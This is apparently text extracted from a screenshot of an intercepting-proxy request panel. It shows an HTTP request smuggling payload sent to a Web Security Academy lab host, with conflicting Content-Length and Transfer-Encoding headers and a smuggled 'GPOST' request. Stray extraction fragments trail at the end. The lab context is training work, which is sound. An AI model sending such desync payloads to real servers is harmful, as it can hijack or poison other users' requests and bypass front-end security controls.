 Request
86 (0x56)
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 5 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
-www-form-u
-www-form-u